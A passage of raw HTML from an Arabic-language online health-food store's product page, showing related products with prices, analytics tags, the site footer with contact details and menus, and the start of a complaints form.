\u0628\u0627\u0631&quot;,&quot;id&quot;:8492,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/ar\/\u0645\u0646\u062a\u062c\/healthyu-chocolate-hazelnut-flavored-protein-bar\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8541">
    <div class="grid-inner">
        <p class="stock out-of-stock">نفذت الكمية</p>        <div class="block-inner">
            <figure class="image">
                        <a title="شوفان دايتي ميل عالي البروتين" href="https://healthyuksa.com/ar/منتج/dieti-meal-high-protein-oatmeal/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal High Protein Oatmeal" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-3.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/ar/فئات-المنتجات/%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b3%d8%b1%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1/">أصناف سريعة التحضير</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/ar/منتج/dieti-meal-high-protein-oatmeal/">شوفان دايتي ميل عالي البروتين</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8541" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/ar/منتج/dieti-meal-high-protein-oatmeal/" rel="nofollow" data-product_id="8541" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">قراءة المزيد</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8541,&quot;item_id&quot;:8541,&quot;item_name&quot;:&quot;\u0634\u0648\u0641\u0627\u0646 \u062f\u0627\u064a\u062a\u064a \u0645\u064a\u0644 \u0639\u0627\u0644\u064a \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646&quot;,&quot;sku&quot;:8541,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0623\u0635\u0646\u0627\u0641 \u0633\u0631\u064a\u0639\u0629 \u0627\u0644\u062a\u062d\u0636\u064a\u0631&quot;,&quot;id&quot;:8541,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/ar\/\u0645\u0646\u062a\u062c\/dieti-meal-high-protein-oatmeal\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8581">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="شاي ديتوكس نسرين للنهار" href="https://healthyuksa.com/ar/منتج/healthyu-nisreens-morning-tea/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU Nisreen’s Daytime Tea" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Nisreens-Tea-Day-2-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/ar/فئات-المنتجات/%d8%b4%d8%a7%d9%8a-%d9%86%d8%b3%d8%b1%d9%8a%d9%86-ar/">شاي نسرين</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/ar/منتج/healthyu-nisreens-morning-tea/">شاي ديتوكس نسرين للنهار</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8581" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8581" rel="nofollow" data-product_id="8581" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">إضافة إلى السلة</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8581,&quot;item_id&quot;:8581,&quot;item_name&quot;:&quot;\u0634\u0627\u064a \u062f\u064a\u062a\u0648\u0643\u0633 \u0646\u0633\u0631\u064a\u0646 \u0644\u0644\u0646\u0647\u0627\u0631&quot;,&quot;sku&quot;:8581,&quot;price&quot;:100,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0634\u0627\u064a \u0646\u0633\u0631\u064a\u0646&quot;,&quot;id&quot;:8581,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/ar\/\u0645\u0646\u062a\u062c\/healthyu-nisreens-morning-tea\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8517">
    <div class="grid-inner">
        <p class="stock out-of-stock">نفذت الكمية</p>        <div class="block-inner">
            <figure class="image">
                        <a title="عجينة وصلصة بيتزا دايتي ميل عالية البروتين" href="https://healthyuksa.com/ar/منتج/dieti-meal-pizza-dough-protein/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal Pizza Dough Protein" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-10.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/ar/فئات-المنتجات/%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b3%d8%b1%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1/">أصناف سريعة التحضير</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/ar/منتج/dieti-meal-pizza-dough-protein/">عجينة وصلصة بيتزا دايتي ميل عالية البروتين</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8517" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/ar/منتج/dieti-meal-pizza-dough-protein/" rel="nofollow" data-product_id="8517" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">قراءة المزيد</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8517,&quot;item_id&quot;:8517,&quot;item_name&quot;:&quot;\u0639\u062c\u064a\u0646\u0629 \u0648\u0635\u0644\u0635\u0629 \u0628\u064a\u062a\u0632\u0627 \u062f\u0627\u064a\u062a\u064a \u0645\u064a\u0644 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646&quot;,&quot;sku&quot;:8517,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0623\u0635\u0646\u0627\u0641 \u0633\u0631\u064a\u0639\u0629 \u0627\u0644\u062a\u062d\u0636\u064a\u0631&quot;,&quot;id&quot;:8517,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/ar\/\u0645\u0646\u062a\u062c\/dieti-meal-pizza-dough-protein\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
    </div>
		</div>
	</div>

	<meta itemprop="url" content="https://healthyuksa.com/ar/منتج/dieti-snack-protein-mocha-wafer/" />

</div><!-- #product-8605 -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 89.000000,
			items:[{
				id: "gla_8605",
				price: 89.000000,
				google_business_vertical: "retail",
				name: "ويفر دايتي سناك بنكهة الموكا عالي البروتين",
				category: "ويفر",
			}]});
/* ]]> */
</script>

					
				</div><!-- #content -->
			</div><!-- #primary -->
		</div><!-- #main-content -->

				
	</div>
</section>
	</div><!-- .site-content -->
			<div id="apus-footer" class="apus-footer footer-builder-wrapper footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="8731" class="elementor elementor-8731 elementor-89" data-elementor-post-type="apus_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73e8e95 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e8e95" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57d44ce" data-id="57d44ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-738abe5 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="738abe5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<footer class="elementor-element elementor-element-7433dfa e-flex e-con-boxed e-con e-parent" data-id="7433dfa" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4a0970c e-con-full e-flex e-con e-child" data-id="4a0970c" data-element_type="container">
				<div class="elementor-element elementor-element-ac64d6e elementor-widget elementor-widget-image" data-id="ac64d6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://healthyuksa.com/ar/">
							<img width="300" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2065'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3204" alt="" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/HY-final-logo-copy-01-q12tc91538xf5gp8tb7n094xo444lmq5m61srx4swk-300x65.png 300w, https://healthyuksa.com/wp-content/uploads/2023/01/HY-final-logo-copy-01-q12tc91538xf5gp8tb7n094xo444lmq5m61srx4swk.png 450w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/01/HY-final-logo-copy-01-q12tc91538xf5gp8tb7n094xo444lmq5m61srx4swk-300x65.png" /><noscript><img loading="lazy" width="300" height="65" src="https://healthyuksa.com/wp-content/uploads/2023/01/HY-final-logo-copy-01-q12tc91538xf5gp8tb7n094xo444lmq5m61srx4swk-300x65.png" class="attachment-medium size-medium wp-image-3204" alt="" srcset="https://healthyuksa.com/wp-content/uploads/2023/01/HY-final-logo-copy-01-q12tc91538xf5gp8tb7n094xo444lmq5m61srx4swk-300x65.png 300w, https://healthyuksa.com/wp-content/uploads/2023/01/HY-final-logo-copy-01-q12tc91538xf5gp8tb7n094xo444lmq5m61srx4swk.png 450w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ef5fff6 elementor-widget elementor-widget-wp-widget-text" data-id="ef5fff6" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
						<div class="textwidget"><p>العنوان: <a href="https://goo.gl/maps/GeywFtcGm7KX8Bss8">صندوق بريد 122063 جدة 21332 ، المملكة العربية السعودية</a><br />
هاتف: 9200 11410<br />
الجوال: 530926368(966+)<br />
بريد إلكتروني: <a href="mailto:info@healthyuksa.com?Subject=Hello" target="_top">info@healthyuksa.com</a></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c5190f0 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c5190f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e620f82" href="https://www.instagram.com/healthyuksa_/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-27b33a6" href="https://api.whatsapp.com/message/6DMHKDDVS3XSE1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0882462" href="https://www.facebook.com/healthyuksa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-1334d09" href="https://twitter.com/healthyuksa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9f70cf0" href="https://www.youtube.com/channel/UCeE5c42r53jpbcg1sCBnPig" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-grow elementor-repeater-item-b41fec6" href="https://www.snapchat.com/add/healthyuksa" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a74e437 e-con-full e-flex e-con e-child" data-id="a74e437" data-element_type="container">
				<div class="elementor-element elementor-element-3a4318c elementor-widget elementor-widget-ogami_nav_menu" data-id="3a4318c" data-element_type="widget" data-widget_type="ogami_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
            
                            <div class="widget-content">
                    <div class="menu-footer-1-arabic-container"><ul id="menu-footer-1-arabic" class="menu"><li id="menu-item-8791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8791"><a href="https://healthyuksa.com/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794"><a href="https://healthyuksa.com/ar/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa/">الاسئلة الشائعة</a></li>
<li id="menu-item-8793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8793"><a href="https://healthyuksa.com/ar/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">تواصل معنا</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://healthyuksa.com/ar/%d8%a7%d9%84%d8%b4%d8%ad%d9%86-%d8%b9%d9%88%d8%af%d8%a9-%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%af%d8%a7%d8%af/">سياسة الاسترجاع</a></li>
<li id="menu-item-21756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21756"><a rel="privacy-policy" href="https://healthyuksa.com/ar/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fefa06c e-flex e-con-boxed e-con e-child" data-id="fefa06c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-74c85d6 elementor-widget elementor-widget-ogami_nav_menu" data-id="74c85d6" data-element_type="widget" data-widget_type="ogami_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
            
                            <div class="widget-content">
                    <div class="menu-footer-2-arabic-container"><ul id="menu-footer-2-arabic" class="menu"><li id="menu-item-8776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8776"><a href="https://healthyuksa.com/ar/my-account/wishlist/">قائمة الأمنيات</a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8773"><a href="https://healthyuksa.com/ar/cart-2/">عربة التسوق</a></li>
<li id="menu-item-8774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8774"><a href="https://healthyuksa.com/ar/طلب-التتبع/">متابعة الطلب</a></li>
<li id="menu-item-8775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8775"><a href="https://healthyuksa.com/refer-a-friend/">أوص أحد الأصدقاء</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-135c4f3 e-flex e-con-boxed e-con e-child" data-id="135c4f3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8dbaffd elementor-widget elementor-widget-google_maps" data-id="8dbaffd" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="healthyU"
					aria-label="healthyU"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDpD8fTGYdOZz1rSS9ehEZm3B7tOJNExEA&#038;q=healthyU&#038;zoom=14"></iframe><noscript><iframe loading="lazy"
					src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDpD8fTGYdOZz1rSS9ehEZm3B7tOJNExEA&#038;q=healthyU&#038;zoom=14"
					title="healthyU"
					aria-label="healthyU"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64600e6 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64600e6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d674b1f" data-id="d674b1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5d59e2 elementor-widget elementor-widget-spacer" data-id="a5d59e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f95e3d elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="9f95e3d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4f6edf elementor-widget elementor-widget-heading" data-id="c4f6edf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">الشكاوى و الاقترحات</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9cb6af8 elementor-widget elementor-widget-heading" data-id="9cb6af8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">هل لديك فكرة عظيمة؟ نريد أن نسمع ذلك!</div>		</div>
				</div>
				<div class="elementor-element elementor-element-b26ea7d elementor-widget elementor-widget-n-accordion" data-id="b26ea7d" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
					<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1870" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1870" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> انقر هنا </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-circle-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1870" class="elementor-element elementor-element-77b808b e-con-full e-flex e-con e-child" data-id="77b808b" data-element_type="container">
				<div class="elementor-element elementor-element-804f768 elementor-widget__width-initial elementor-widget elementor-widget-wpforms" data-id="804f768" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpforms-css-vars-elementor-widget-804f768">
				.elementor-widget-wpforms.elementor-element-804f768 {
					--wpforms-label-color: #FFFFFF;
--wpforms-button-border-radius: 17px;
--wpforms-button-background-color: #6EC1E4;
--wpforms-button-text-color: #FFFFFF;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 20px;
--wpforms-button-size-height: 48px;
--wpforms-button-size-padding-h: 20px;
--wpforms-button-size-margin-top: 15px;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-21799"><form id="wpforms-form-21799" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="21799" method="post" enctype="multipart/form-data" action="/ar/%D9%85%D9%86%D8%AA%D8%AC/dieti-snack-protein-mocha-wafer/?wpforms_form_id=21799" data-token="a31975843c1d705d8ff59d0531248734"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-21799-field_11-container" class="wpforms-field wpforms-field-name" data-field-id="11"><label class="wpforms-field-label" for="wpforms-21799-field_11">الاسم <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-21799-field_11" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][11]" aria-errormessage="wpforms-21799-field_11-error" required></div><div id="wpforms-21799-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-21799-field_5" aria-hidden="false">Layout</label><div class="wpforms-field-layout-columns wpforms-field-layout-preset-50-50"><div class="wpforms-layout-column wpforms-layout-column-50"><div id="wpforms-21799-field_6-container" class="wpforms-field wpforms-field-phone" data-field-id="6"><label class="wpforms-field-label" for="wpforms-21799-field_6">جوال <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-21799-field_6" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][6]" aria-errormessage="wpforms-21799-field_6-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-50"><div id="wpforms-21799-field_7-container" class="wpforms-field wpforms-field-email" data-field-id="7"><label class="wpforms-field-label" for="wpforms-21799-field_7">البريد الالكترونى <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-21799-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" spellcheck="false" aria-errormessage="wpforms-21799-field_7-error" required></div></div></div></div><div id="wpforms-21799-field_14-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="14"><label class="wpforms-field-label" for="wpforms-21799-field_14">ما هي الإدارة التي لديك اقتراح أو شكوى بشأنها؟</label><select id="wpforms-21799-field_14" class="wpforms-field-medium" name="wpforms[fields][14]"><option value="الاستقبال" >الاستقبال</option><option value="الاخصائيات" >الاخصائيات</option><option 